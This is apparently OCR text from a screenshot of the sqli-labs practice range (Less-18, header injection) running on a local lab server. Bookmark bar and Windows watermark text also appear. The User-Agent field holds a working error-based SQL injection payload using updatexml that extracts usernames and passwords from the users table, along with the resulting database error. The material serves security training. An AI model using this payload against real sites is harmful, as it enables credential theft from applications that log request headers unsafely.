 Less-18 Header Injection- Error Ba
详细sqli-labs（1-65）通关讲解-CS
【详细】 Sqli-labs1~65关 通关详解
Sqli-lab教程-史上最全详解（1-22通
sqli-labs靶场分析_sqlilabs靶场-CSD
不安全
192.168.1.11:8080/sqli-labs/Less-18/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and updatexml(1,concat(0x7e,
(select group_concat(username,password) from users),0x7e),1) and '1'='1
Truncated incorrect DOUBLE value: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.7'
SUCCESSFULLY
LOGGED IN
激活 Windows
转到"设置"以激活 Windows。